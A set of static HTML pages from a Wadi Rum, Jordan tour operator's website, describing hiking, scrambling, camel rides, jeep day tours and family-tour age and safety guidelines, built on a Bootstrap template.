                      <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                    </svg>
                  </a>
              </div>
            </footer>
            <!-- end footer -->
        </div>
    </div>
    <!-- end of pre footer -->

    <!-- core  -->
    <script src="../vendors/jquery/jquery-3.4.1.js"></script>
    <script src="../vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="../vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="../js/dorang.js"></script>

</body>
</html>
</file>


<file: pages/dayHikes.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- icon imgs -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="../imgs/logo.png">
    <!-- font icons -->
    <link rel="stylesheet" href="../vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
	<link rel="stylesheet" href="../css/dorang.css">

</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">
  <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
    <div class="container-fluid">
      <a class="navbar-brand d-md-none" href="../index.html">
        <img src="../imgs/logo.png" alt="">
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav m-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="navbar-brand d-none d-md-block" href="../index.html">
                <img src="../imgs/logo.png" alt="">
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link active" href="../index.html">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="about.html">About</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              Tours
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="tour+bivouac.html">TOUR+BIVOUAC</a></li>
              <li><a class="dropdown-item" href="tour+camp.html">TOUR+CAMP</a></li>
              <li><a class="dropdown-item" href="familyTours.html">FAMILY TOURS</a></li>
              <li><a class="dropdown-item" href="dayTours.html">DAY TOURS</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Hiking
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="dayHikes.html">DAY HIKES</a></li>
              <li><a class="dropdown-item" href="camelRide.html">CAMEL RIDE</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Overnight
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="bivouacCamping.html">BIVOUAC CAMPING</a></li>
              <li><a class="dropdown-item" href="bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
            </ul>
          </li>

          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Information
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="faq.html">FAQ</a></li>
              <li><a class="dropdown-item" href="about.html">ABOUT</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="book.html">BOOkING</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
    <!-- end of page navbar -->

    <div class="theme-selector">
        <a href="javascript:void(0)" class="spinner">
            <i class="ti-paint-bucket"></i>
        </a>
        <div class="body">
            <a href="javascript:void(0)" class="light"></a>
            <a href="javascript:void(0)" class="dark"></a>
        </div>
    </div>  

    <style>
      .page-container img {
        height: 400px !important;
      }
    </style>
    <!-- start page container -->
    <div class="container mt-5 page-container" id="explore">
        <div class="col-12 mt-5">
            <h6 class="title text-left">Hiking</h6>
            <p class="text-left mt-5">Hiking tours allow you to enjoy the desert and its stunning landscapes in silence and at your own pace. You will feel like a real Bedouin wandering from place to place.</p>
            <img src="../imgs/hiking.jpeg" class="card-img" alt="img">
        </div>

        <div class="col-12 mt-5">
            <h6 class="title text-left">Scrambling</h6>
            <p class="text-left mt-5">Scrambling tours allow you to enjoy the stunning landscapes from the tops. Making your way up steep gradients or over rough ground by using hands as feet.</p>
            <img src="../imgs/hacing.jpeg" class="card-img w-50" alt="img">
        </div>
            
            <div class="col-12 text-left">
                <h4 class="title mt-5 mb-4">Included</h4>
                <ul class="text-white">
                    <li>bedouin guide (English speaking)</li>
                    <li>water and bedouin tea</li>
                    <li>all the meals (dinner, breakfast, lunch, tea, water)</li>
                    <li>drive back to Wadi Rum village by jeep</li>
                    <li>visiting a real Bedouin family</li>
                    <li>sleeping equipment</li>
                </ul>
            </div>  
            <div class="col-12 text-left">
                <h4 class="title mt-5 mb-4">Excluded</h4>
                <ul class="text-white mb-5">
                    <li>entrance fees for wadi rum</li>
                    <li>personal expenses</li>
                    <li>… tips ?</li>
                </ul>
                <p>Start times vary based on the length of the tour, but we can be flexible to accommodate your schedule. If you will arrive too late in the day to complete your tour, you are welcome to start the tour the next morning after breakfast.</p>
                <p>If you care about time, you can be taken on a one-day trip from the visitor center or the bus station and leave immediately.</p>
                <p>It is possible to get transported to the (Visitor Center / bus station) after the trip.</p>
                <p>All prices are guidelines and may change depending on season and economic situation. Please feel free to contact us anytime if you have any other questions.</p>
            </div>
        
    </div> 


    <!-- end page container -->




    <!--footer & pre footer -->
    <div class="contact-section" id="contact">
        <div class="overlay"></div>
        <!-- container -->
        <div class="container">
            <!-- start footer -->
            <footer class="footer">
              <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
              <script>document.write(new Date().getFullYear())</script>, 
              Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
              <span>|</span>  
              <div class="links">
                  <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
                  <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
                  <a href="https://wa.me/+962780739393" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
                      <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                    </svg>
                  </a>
              </div>
            </footer>
            <!-- end footer -->
        </div>
    </div>
    <!-- end of pre footer -->

    <!-- core  -->
    <script src="../vendors/jquery/jquery-3.4.1.js"></script>
    <script src="../vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="../vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="../js/dorang.js"></script>

</body>
</html>
</file>


<file: pages/dayTours.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- icon imgs -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="../imgs/logo.png">
    <!-- font icons -->
    <link rel="stylesheet" href="../vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
	<link rel="stylesheet" href="../css/dorang.css">

</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">
  <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
    <div class="container-fluid">
      <a class="navbar-brand d-md-none" href="../index.html">
        <img src="../imgs/logo.png" alt="">
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav m-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="navbar-brand d-none d-md-block" href="../index.html">
                <img src="../imgs/logo.png" alt="">
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link active" href="../index.html">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="about.html">About</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              Tours
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="tour+bivouac.html">TOUR+BIVOUAC</a></li>
              <li><a class="dropdown-item" href="tour+camp.html">TOUR+CAMP</a></li>
              <li><a class="dropdown-item" href="familyTours.html">FAMILY TOURS</a></li>
              <li><a class="dropdown-item" href="dayTours.html">DAY TOURS</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Hiking
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="dayHikes.html">DAY HIKES</a></li>
              <li><a class="dropdown-item" href="camelRide.html">CAMEL RIDE</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Overnight
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="bivouacCamping.html">BIVOUAC CAMPING</a></li>
              <li><a class="dropdown-item" href="bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
            </ul>
          </li>

          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Information
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="faq.html">FAQ</a></li>
              <li><a class="dropdown-item" href="about.html">ABOUT</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="book.html">BOOkING</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
    <!-- end of page navbar -->

    <div class="theme-selector">
        <a href="javascript:void(0)" class="spinner">
            <i class="ti-paint-bucket"></i>
        </a>
        <div class="body">
            <a href="javascript:void(0)" class="light"></a>
            <a href="javascript:void(0)" class="dark"></a>
        </div>
    </div>  

    <style>
      .text-box span {
        font-weight: bold;
        font-size: 17px;
        color: aliceblue;
      }
      .page-container img {
        height: 400px !important;
      }
    </style>
    <!-- start page container -->
    <div class="container mt-5 page-container" id="explore">

            <div class="col-12 text-left">
                <h4 class="title mt-5 mb-4">Camel ride</h4>
                <p class="">Camels are a fascinating animal with a unique character. If not for Camels, Bedouin life in the Desert would have been impossible. Spending time travelling through the Desert is the epitome of the Bedouin experience. Camels are considered “ships” of the desert; they don’t sink in the deep red sand, they float across it carrying their riders safely over the dunes. Camel riding is the traditional Bedouin way to move around in the desert.</p>
                <img src="../imgs/famyleTour.jpeg" class="card-img mb-5" alt="img">
            </div> 

            <div class="col-12 text-left">
                <h4 class="title mt-5 mb-4">One day jeep tours</h4>
                <p>Jeep Tour is a flexible, fun tour for all ages. If you are active people then there are plenty of opportunities to scramble, hike, jump. If you are more sedate by nature then you can sit and enjoy the views, stroll, take photos, discover in your own way. This Jeep Tour covers all the best, most interesting Wadi Rum ‘sites’, and can be tailored to include a camel trek, or extra hiking.</p>
                <img src="../imgs/jeep.png" class="card-img mb-5" alt="img">
            </div> 

            <div class="col-12 text-left">
                <h4 class="title mt-5 mb-4">Hiking or scrambling</h4>
                <p>Jordan’s Wadi Rum provides a magical setting for a walking trip. Rising abruptly from the desert plains, the red-ochre sandstone mesas of Wadi Rum provide one of the world’s most dramatic landscapes. In this traditional land of the Bedouin, our treks will take you on Lawrence or Arabia tracks, ancient trails through hidden canyons and across open rocky slopes to the summits of several of the biggest formations in Jordan.</p>
                <p>A selection of hikes that can be done in one day : Jebel Um Ad Dami, the highest peak in Jordan, Jebel Burdah famous for its arch … or multiple days itinerant hikes</p>
                <img src="../imgs/hacing.jpeg" class="card-img" alt="img">
            </div> 
            
    
            <div class="row mt-5">
                <a class="m-auto" href="#">Booking Now <i class="ti-angle-double-right angle"></i></a>
            </div>
        
    </div> 


    <!-- end page container -->




    <!--footer & pre footer -->
    <div class="contact-section" id="contact">
        <div class="overlay"></div>
        <!-- container -->
        <div class="container">
            <!-- start footer -->
            <footer class="footer">
              <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
              <script>document.write(new Date().getFullYear())</script>, 
              Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
              <span>|</span>  
              <div class="links">
                  <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
                  <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
                  <a href="https://wa.me/+962780739393" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
                      <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                    </svg>
                  </a>
              </div>
            </footer>
            <!-- end footer -->
        </div>
    </div>
    <!-- end of pre footer -->

    <!-- core  -->
    <script src="../vendors/jquery/jquery-3.4.1.js"></script>
    <script src="../vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="../vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="../js/dorang.js"></script>

</body>
</html>
</file>

<file: pages/familyTours.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- icon imgs -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="../imgs/logo.png">
    <!-- font icons -->
    <link rel="stylesheet" href="../vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
	<link rel="stylesheet" href="../css/dorang.css">

</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">
  <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
    <div class="container-fluid">
      <a class="navbar-brand d-md-none" href="../index.html">
        <img src="../imgs/logo.png" alt="">
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav m-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="navbar-brand d-none d-md-block" href="../index.html">
                <img src="../imgs/logo.png" alt="">
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link active" href="../index.html">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="about.html">About</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              Tours
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="tour+bivouac.html">TOUR+BIVOUAC</a></li>
              <li><a class="dropdown-item" href="tour+camp.html">TOUR+CAMP</a></li>
              <li><a class="dropdown-item" href="familyTours.html">FAMILY TOURS</a></li>
              <li><a class="dropdown-item" href="dayTours.html">DAY TOURS</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Hiking
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="dayHikes.html">DAY HIKES</a></li>
              <li><a class="dropdown-item" href="camelRide.html">CAMEL RIDE</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Overnight
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="bivouacCamping.html">BIVOUAC CAMPING</a></li>
              <li><a class="dropdown-item" href="bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
            </ul>
          </li>

          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Information
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="faq.html">FAQ</a></li>
              <li><a class="dropdown-item" href="about.html">ABOUT</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="book.html">BOOkING</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
    <!-- end of page navbar -->

    <div class="theme-selector">
        <a href="javascript:void(0)" class="spinner">
            <i class="ti-paint-bucket"></i>
        </a>
        <div class="body">
            <a href="javascript:void(0)" class="light"></a>
            <a href="javascript:void(0)" class="dark"></a>
        </div>
    </div>  

    <style>
      .text-box span {
        font-weight: bold;
        font-size: 17px;
        color: aliceblue;
      }
      .page-container img {
        height: 400px !important;
      }
    </style>
    <!-- start page container -->
    <div class="container mt-5 page-container" id="explore">
        <div class="col-md-9 m-auto">
            <div id="carouselExampleControls" class="carousel slide mt-3" data-ride="carousel">
                <div class="carousel-inner">
                  <div class="carousel-item active">
                    <img class="d-block w-100" src="../imgs/famyleTour.jpeg" alt="First slide">
                  </div>
                  <div class="carousel-item">
                    <img class="d-block w-100" src="../imgs/image-2.jpeg" alt="Second slide">
                  </div>
                  <div class="carousel-item">
                    <img class="d-block w-100" src="../imgs/image-4.jpeg" alt="Third slide">
                  </div>
                </div>
                <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
                  <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                  <span class="sr-only">Previous</span>
                </a>
                <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
                  <span class="carousel-control-next-icon" aria-hidden="true"></span>
                  <span class="sr-only">Next</span>
                </a>
            </div>
        </div>

            <div class="col-12 m-auto">
                <h4 class="title mt-5 mb-4">Family Tours</h4>
                <p class="px-3">Wadi Rum is also an amazing experience for children. Great moments, unforgettable impressions, beautiful landscapes and fascinating sunsets. In addition, tasty cuisine and nice people. Check what we have prepared for you and plan your dream vacation with children today. Of course a few things have to be considered, but in general it is no problem to arrange tours that are suitable for families.</p>
            </div> 
            
            <div class="col-12 text-left mt-5">
                <div class="row text-box">
                    <div class="col-6">
                        <p><span>Camel Rides:</span> Children up to the age of two years can ride on a camel in  front of one of his/her parents for two hours maximum.  Quite frankly, this supposes that the parent does not take up all the place on the saddle! If so, you should bring a “child bag” so that the child can ride on your back.</p>
                        <p><span>Jeep Tours:</span> One possibility would be to take your children on a jeep tour. Usually you’ll also get a discount for the smaller ones. We always enjoy having children with us, but please consider that you as parents have full responsibility for them and have to look after them at all times.</p>
                        <p>Children from the age of 8 years onwards can ride their own camel on a leading rein for one day. We do not advise more than about 4 hours in the saddle and we also advise against more than one day, however enthusiastic the child may be.</p>
                        <p><span>Scrambling in the  mountains:</span> We do not recommend any program involving the mountains for children younger than 14 years old and refer here to the simpler scrambles. More difficult  scrambles, such as the Rakebat Canyon, should not be attempted by  children under the age of 16 because it is more difficult than it appears at  first sight.</p>
                    </div>
                    <div class="col-6">
                        <p><span>Hiking:</span> You have to consider that our hiking tours are especially because of the heat very exhausting. The sun is out most of the day and the temperature lies usually between 28C and 35C. In addition to that we usually find ourselves far away from any vehicle. Hiking out in the hot weather all day should not be underestimated. The conditions are harder than most of our guests are used to, and it is not surprising that children tire more quickly here than at home.</p>
                        <p>Please note that we cannot accept children younger than 12 years old for hiking out in the desert for two or three hours at a time. We would recommend families the program “Small  Three Bridges” , which is designed for those who are unsure about how much they  want to walk, and the vehicle is within reach for the whole time. For this hiking programme we also accept younger children.</p>
                        <p>Our guides are always happy to help you out, but they  must remain free and unencumbered in order to be able to react quickly in an  emergency. For that reason they can not carry a small child while climbing.</p>
                    </div>
                </div>
            </div>  
            <div class="row mt-5">
                <a class="m-auto" href="book.html">Booking Now <i class="ti-angle-double-right angle"></i></a>
            </div>
        
    </div> 


    <!-- end page container -->




    <!--footer & pre footer -->
    <div class="contact-section" id="contact">
        <div class="overlay"></div>
        <!-- container -->
        <div class="container">
            <!-- start footer -->
            <footer class="footer">
              <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
              <script>document.write(new Date().getFullYear())</script>, 
              Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
              <span>|</span>  
              <div class="links">
                  <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
                  <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
                  <a href="https://wa.me/+962780739393" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
                      <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                    </svg>
                  </a>
              </div>
            </footer>
            <!-- end footer -->
        </div>
    </div>
    <!-- end of pre footer -->

    <!-- core  -->
    <script src="../vendors/jquery/jquery-3.4.1.js"></script>
    <script src="../vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="../vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="../js/dorang.js"></script>

</body>
</html>
</file>

<file: pages/tour+bivouac.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- icon imgs -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="../imgs/logo.png">
    <!-- font icons -->
    <link rel="stylesheet" href="../vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
	<link rel="stylesheet" href="../css/dorang.css">

</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">
